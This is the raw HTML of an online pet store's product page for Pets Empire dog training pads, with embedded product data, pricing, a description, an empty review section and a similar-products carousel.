<div class="apm-sidemodule-imageleft"><img alt="" src="https://m.media-amazon.com/images/S/aplus-media/sota/0b0b7c21-9f32-4931-b6bf-598bcb16ab41._SR300,300_.jpg" /></div>
<div class="apm-sidemodule-textright"></div>
</div>
</div>
</div>
</div>
</div>
<div class="celwidget aplus-module module-2">
<div class="a-expander-collapsed-height a-row a-expander-container a-expander-partial-collapse-container">
<div class="a-expander-content a-expander-partial-collapse-content">
<div class="aplus-module-wrapper apm-floatnone">
<div class="apm-sidemodule apm-spacing">
<div class="apm-sidemodule-imageleft"><img alt="" src="https://m.media-amazon.com/images/S/aplus-media/sota/c1c400a3-6c90-4aab-8f0d-0919d33272a4._SR300,300_.jpg" /></div>
</div>
</div>
</div>
</div>
</div>
</div></div>
                        
                    </div>
                
            </div>

            <div class="tab-pane "
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;73&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;PA-42&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;49&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;\u20b9795.20&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2018-09-19 15:34:56&quot;,&quot;date_upd&quot;:&quot;2023-09-02 12:52:30&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;pets-empire-dog-training-pads-pack-of-50-pcs-&quot;,&quot;name&quot;:&quot;Pets Empire Dog Training Pads ( Pack Of 50 Pcs )&quot;,&quot;description&quot;:&quot;&lt;hr noshade=\&quot;noshade\&quot; size=\&quot;1\&quot; class=\&quot;bucketDivider\&quot; \/&gt;&lt;h2&gt;From the manufacturer&lt;\/h2&gt;\n&lt;div class=\&quot;aplus-v2 desktop celwidget\&quot;&gt;\n&lt;div class=\&quot;celwidget aplus-module module-8\&quot;&gt;\n&lt;div class=\&quot;a-expander-collapsed-height a-row a-expander-container a-expander-partial-collapse-container\&quot;&gt;\n&lt;div class=\&quot;a-expander-content a-expander-partial-collapse-content\&quot;&gt;\n&lt;div class=\&quot;aplus-module-wrapper\&quot;&gt;\n&lt;div class=\&quot;apm-spacing\&quot;&gt;\n&lt;div class=\&quot;apm-lefttwothirdswrap apm-floatleft\&quot;&gt;\n&lt;div class=\&quot;apm-leftimage\&quot;&gt;&lt;img alt=\&quot;\&quot; src=\&quot;https:\/\/m.media-amazon.com\/images\/S\/aplus-media\/sota\/81c529e7-4c2b-49ad-b2da-3f9cccc32363._SL300__.jpg\&quot; class=\&quot;a-spacing-mini\&quot; \/&gt;&lt;\/div&gt;\n&lt;div class=\&quot;apm-centerthirdcol\&quot;&gt;\n&lt;h3 class=\&quot;a-spacing-mini\&quot;&gt;Pets Empire Dog Training Pads&lt;\/h3&gt;\n&lt;h5 class=\&quot;a-spacing-mini a-color-secondary\&quot;&gt;Perfect for Potty Training early stage&lt;\/h5&gt;\n&lt;p class=\&quot;a-spacing-base\&quot;&gt;Teach puppy potty by giving this potty training pad. Pet-training pads offer superior quality and reliable convenience so that adorable little\u00a0puppy learns fast.&lt;\/p&gt;\n&lt;p class=\&quot;a-spacing-base\&quot;&gt;Addition to training young pups, these pads also work well for assisting sick\/aging dogs, making dogs more comfortable during transport \/ offering an alternative to dogs without timely outdoor access.&lt;\/p&gt;\n&lt;p class=\&quot;a-spacing-base\&quot;&gt;- Each pad measures\u00a060 by 40 cm.&lt;\/p&gt;\n&lt;\/div&gt;\n&lt;\/div&gt;\n&lt;div class=\&quot;apm-rightthirdcol\&quot;&gt;\n&lt;div class=\&quot;apm-rightthirdcol-inner\&quot;&gt;\n&lt;h4 class=\&quot;a-color-secondary\&quot;&gt;Details&lt;\/h4&gt;\n&lt;div class=\&quot;apm-listbox a-box a-color-alternate-background a-spacing-small\&quot;&gt;\n&lt;div class=\&quot;a-box-inner\&quot;&gt;\n&lt;ul class=\&quot;a-unordered-list a-vertical\&quot;&gt;&lt;li&gt;&lt;span class=\&quot;a-list-item\&quot;&gt;&lt;span class=\&quot;a-size-base a-color-secondary\&quot;&gt;Quick-dry surface.&lt;\/span&gt;&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span class=\&quot;a-list-item\&quot;&gt;&lt;span class=\&quot;a-size-base a-color-secondary\&quot;&gt;Super-absorbent core turns liquid to gel.&lt;\/span&gt;&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span class=\&quot;a-list-item\&quot;&gt;&lt;span class=\&quot;a-size-base a-color-secondary\&quot;&gt;5-layer leak-proof design prevents damage.&lt;\/span&gt;&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span class=\&quot;a-list-item\&quot;&gt;&lt;span class=\&quot;a-size-base a-color-secondary\&quot;&gt;Ideal for puppies, sick or aging dogs and\u00a0dog without outdoor access.&lt;\/span&gt;&lt;\/span&gt;&lt;\/li&gt;\n&lt;\/ul&gt;&lt;\/div&gt;\n&lt;\/div&gt;\n&lt;\/div&gt;\n&lt;\/div&gt;\n&lt;\/div&gt;\n&lt;\/div&gt;\n&lt;div&gt;&lt;\/div&gt;\n&lt;\/div&gt;\n&lt;\/div&gt;\n&lt;\/div&gt;\n&lt;div class=\&quot;celwidget aplus-module module-2\&quot;&gt;\n&lt;div class=\&quot;a-expander-collapsed-height a-row a-expander-container a-expander-partial-collapse-container\&quot;&gt;\n&lt;div class=\&quot;a-expander-content a-expander-partial-collapse-content\&quot;&gt;\n&lt;div class=\&quot;aplus-module-wrapper apm-floatnone\&quot;&gt;\n&lt;div class=\&quot;apm-sidemodule apm-spacing\&quot;&gt;\n&lt;div class=\&quot;apm-sidemodule-imageleft\&quot;&gt;&lt;img alt=\&quot;\&quot; src=\&quot;https:\/\/m.media-amazon.com\/images\/S\/aplus-media\/sota\/70ab7738-2de1-49b4-aa8a-241142e66d37._SR300,300_.jpg\&quot; \/&gt;&lt;\/div&gt;\n&lt;div class=\&quot;apm-sidemodule-textright\&quot;&gt;\n&lt;h3 class=\&quot;a-spacing-mini\&quot;&gt;5-Layer Leak-Proof Design.&lt;\/h3&gt;\n&lt;p&gt;Each pad comes with five layers to ensure leak-proof. The anti-streaming top layer offers a quick-drying quilted surface that locks in wetness, prevents tracking, and reduces odor. The surge layer keeps the liquid flowing in the right direction, while the sponge-like core provides maximum absorption and turns liquid into gel. The last two layers of the leak-proof pet-training pads---the blocking layer and the protective plastic lining---keep floors safe.&lt;\/p&gt;\n&lt;\/div&gt;\n&lt;\/div&gt;\n&lt;\/div&gt;\n&lt;\/div&gt;\n&lt;\/div&gt;\n&lt;\/div&gt;\n&lt;div class=\&quot;celwidget aplus-module module-2\&quot;&gt;\n&lt;div class=\&quot;a-expander-collapsed-height a-row a-expander-container a-expander-partial-collapse-container\&quot;&gt;\n&lt;div class=\&quot;a-expander-content a-expander-partial-collapse-content\&quot;&gt;\n&lt;div class=\&quot;aplus-module-wrapper apm-floatnone\&quot;&gt;\n&lt;div class=\&quot;apm-sidemodule apm-spacing\&quot;&gt;\n&lt;div class=\&quot;apm-sidemodule-imageleft\&quot;&gt;&lt;img alt=\&quot;\&quot; src=\&quot;https:\/\/m.media-amazon.com\/images\/S\/aplus-media\/sota\/0b0b7c21-9f32-4931-b6bf-598bcb16ab41._SR300,300_.jpg\&quot; \/&gt;&lt;\/div&gt;\n&lt;div class=\&quot;apm-sidemodule-textright\&quot;&gt;&lt;\/div&gt;\n&lt;\/div&gt;\n&lt;\/div&gt;\n&lt;\/div&gt;\n&lt;\/div&gt;\n&lt;\/div&gt;\n&lt;div class=\&quot;celwidget aplus-module module-2\&quot;&gt;\n&lt;div class=\&quot;a-expander-collapsed-height a-row a-expander-container a-expander-partial-collapse-container\&quot;&gt;\n&lt;div class=\&quot;a-expander-content a-expander-partial-collapse-content\&quot;&gt;\n&lt;div class=\&quot;aplus-module-wrapper apm-floatnone\&quot;&gt;\n&lt;div class=\&quot;apm-sidemodule apm-spacing\&quot;&gt;\n&lt;div class=\&quot;apm-sidemodule-imageleft\&quot;&gt;&lt;img alt=\&quot;\&quot; src=\&quot;https:\/\/m.media-amazon.com\/images\/S\/aplus-media\/sota\/c1c400a3-6c90-4aab-8f0d-0919d33272a4._SR300,300_.jpg\&quot; \/&gt;&lt;\/div&gt;\n&lt;\/div&gt;\n&lt;\/div&gt;\n&lt;\/div&gt;\n&lt;\/div&gt;\n&lt;\/div&gt;\n&lt;\/div&gt;&quot;,&quot;description_short&quot;:&quot;&lt;h6&gt;&lt;strong&gt;Pad Size:&lt;\/strong&gt;&lt;br \/&gt;Length- 60 Cms&lt;br \/&gt;Width- 45 Cms&lt;\/h6&gt;\n&lt;h6&gt;Key features:&lt;\/h6&gt;\n&lt;div class=\&quot;aplus-module-wrapper\&quot;&gt;\n&lt;div class=\&quot;apm-spacing\&quot;&gt;\n&lt;div class=\&quot;apm-rightthirdcol\&quot;&gt;\n&lt;div class=\&quot;apm-rightthirdcol-inner\&quot;&gt;\n&lt;div class=\&quot;apm-listbox a-box a-color-alternate-background a-spacing-small\&quot;&gt;\n&lt;ul class=\&quot;a-unordered-list a-vertical\&quot;&gt;&lt;li&gt;&lt;span class=\&quot;a-list-item\&quot;&gt;Quick-dry surface.&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span class=\&quot;a-list-item\&quot;&gt;Super-absorbent core turns liquid to gel.&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span class=\&quot;a-list-item\&quot;&gt;5-layer leak-proof design prevents damage.&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span class=\&quot;a-list-item\&quot;&gt;Ideal for puppies, sick or aging dogs and\u00a0dog without outdoor access.&lt;\/span&gt;&lt;\/li&gt;\n&lt;\/ul&gt;&lt;\/div&gt;\n&lt;\/div&gt;\n&lt;\/div&gt;\n&lt;\/div&gt;\n&lt;\/div&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:5787,&quot;id_product&quot;:5787,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Reviews&quot;,&quot;content&quot;:&quot;\n&lt;div id=\&quot;iqit-reviews\&quot;&gt;\n\n    &lt;div id=\&quot;iqit-reviews-top\&quot;&gt;\n        &lt;div class=\&quot;row justify-content-between align-items-center\&quot;&gt;\n\n            &lt;div class=\&quot;col mb-3\&quot;&gt;\n                            &lt;div id=\&quot;iqitreviews-snippet\&quot;&gt;No reviews&lt;\/div&gt;\n                    &lt;\/div&gt;\n\n        \n    &lt;\/div&gt; &lt;!-- \/ .row --&gt;\n&lt;\/div&gt;&lt;!-- \/ #iqit-reviews-top --&gt;\n\n\n&lt;div class=\&quot;col-xs-12 alert alert-success hidden-xs-up\&quot;\n     id=\&quot;iqitreviews-productreview-form-success-alert\&quot;&gt;\n&lt;\/div&gt;\n\n\n\n    &lt;div id=\&quot;iqitreviews-list\&quot; class=\&quot;tes\&quot;&gt;\n        &lt;div itemscopes itemtypes=\&quot;http:\/\/schema.org\/Review\&quot;&gt;\n\n        &lt;meta itemprop=\&quot;description\&quot; content=\&quot;\&quot;&gt;\n        \n        \n                &lt;\/div&gt;\n    &lt;\/div&gt;\n\n\n&lt;\/div&gt;\n\n\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;iqitreviews&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;training-and-behavior-aids&quot;,&quot;category_name&quot;:&quot;Training And Behavior Aids&quot;,&quot;link&quot;:&quot;https:\/\/www.marshallspetzone.com\/training-and-behavior-aids\/5787-pets-empire-dog-training-pads-pack-of-50-pcs-.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:673.898305,&quot;price_without_reduction&quot;:994,&quot;reduction&quot;:198.8,&quot;specific_prices&quot;:{&quot;id_specific_price&quot;:&quot;14613&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;5787&quot;,&quot;id_shop&quot;:&quot;0&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;1&quot;,&quot;reduction&quot;:&quot;0.200000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;32&quot;},&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;en-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:18,&quot;tax_name&quot;:&quot;GST IN 18%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Item&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10646-small_default\/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10646-cart_default\/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10646-home_default\/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10646-large_default\/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10646-medium_default\/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10646-thickbox_default\/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10646-small_default\/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10646-large_default\/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10646-thickbox_default\/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Pets Empire Dog Training Pads&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;10646&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10647-small_default\/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10647-cart_default\/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10647-home_default\/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10647-large_default\/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10647-medium_default\/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10647-thickbox_default\/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10647-small_default\/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10647-large_default\/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10647-thickbox_default\/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Pets Empire Dog Training Pads&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;10647&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/12502-small_default\/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/12502-cart_default\/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/12502-home_default\/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/12502-large_default\/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/12502-medium_default\/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/12502-thickbox_default\/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/12502-small_default\/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/12502-large_default\/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/12502-thickbox_default\/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;12502&quot;,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10646-small_default\/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10646-cart_default\/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10646-home_default\/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10646-large_default\/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10646-medium_default\/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10646-thickbox_default\/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10646-small_default\/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10646-large_default\/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/10646-thickbox_default\/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Pets Empire Dog Training Pads&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;10646&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:true,&quot;discount_type&quot;:&quot;percentage&quot;,&quot;discount_percentage&quot;:&quot;-20%&quot;,&quot;discount_percentage_absolute&quot;:&quot;20%&quot;,&quot;discount_amount&quot;:&quot;\u20b9198.80&quot;,&quot;discount_amount_to_display&quot;:&quot;-\u20b9198.80&quot;,&quot;price_amount&quot;:795.2,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Out-of-Stock&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}" class="clearfix">

    



                <meta itemprop="brand" content="PETS EMPIRE">
        <div class="product-manufacturer  float-right">
                            <label class="label">Brand</label>
                <a href="https://www.marshallspetzone.com/brand/73-pets-empire">
                    <img src="https://www.marshallspetzone.com/img/m/73.jpg" class="img-fluid  manufacturer-logo"/>
                </a>
                    </div>
    



    


    


    


            <div class="specific-references">
                    </div>
    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                        <div class="tab-pane  in "
                 id="extra-0"  id="" class=""            >
            
<div id="iqit-reviews">

    <div id="iqit-reviews-top">
        <div class="row justify-content-between align-items-center">

            <div class="col mb-3">
                            <div id="iqitreviews-snippet">No reviews</div>
                    </div>

        
    </div> <!-- / .row -->
</div><!-- / #iqit-reviews-top -->


<div class="col-xs-12 alert alert-success hidden-xs-up"
     id="iqitreviews-productreview-form-success-alert">
</div>



    <div id="iqitreviews-list" class="tes">
        <div itemscopes itemtypes="http://schema.org/Review">

        <meta itemprop="description" content="">
        
        
                </div>
    </div>


</div>



        </div>
                
    </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

        <div class="relatedproduct">
  
            
				<script type="7de4d6c50dc054b932bc111e-text/javascript">
					document.addEventListener('DOMContentLoaded', function() {
						var MBG = GoogleAnalyticEnhancedECommerce;
						MBG.setCurrency('INR');
						MBG.addProductDetailView({"id":5787,"name":"pets-empire-dog-training-pads-pack-of-50-pcs-","category":"training-and-behavior-aids","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.marshallspetzone.com%2Ftraining-and-behavior-aids%2F5787-pets-empire-dog-training-pads-pack-of-50-pcs-.html","price":"\u20b9795.20"});
					});
				</script><section class="category-products block block-section">
  <h4 class="section-title"><span>Similar Products</span>
  </h4>
  <div class="block-content">
    <div class="products slick-products-carousel products-grid slick-default-carousel slick-arrows-middle">
              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3577"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/training-and-behavior-aids/3577-trixie-clicker-with-spiral-wrist-loop.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/5931-home_default/trixie-clicker-with-spiral-wrist-loop.jpg"
                                                                            alt="Trixie Clicker, with spiral wrist loop"
                        data-full-size-image-url="https://www.marshallspetzone.com/5931-thickbox_default/trixie-clicker-with-spiral-wrist-loop.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-10%
                                                    <span class="flag-discount-value"> /
                                                            -10%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="3577" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Training And Behavior Aids</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/training-and-behavior-aids/3577-trixie-clicker-with-spiral-wrist-loop.html">Trixie Clicker, with spiral wrist loop</a>
        </h3>
    

    
                    <div class="product-brand text-muted">TRIXIE</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/training-and-behavior-aids/5787-pets-empire-dog-training-pads-pack-of-50-pcs-.html">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Pets Empire Dog Training Pads ( Pack Of 50 Pcs )"/>

        <meta itemprop="description" content="Pad Size:Length- 60 CmsWidth- 45 Cms
Key features:





Quick-dry surface.
Super-absorbent core turns liquid to gel.
5-layer leak-proof design prevents damage.
Ideal for puppies, sick or aging dogs and dog without outdoor access.




"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
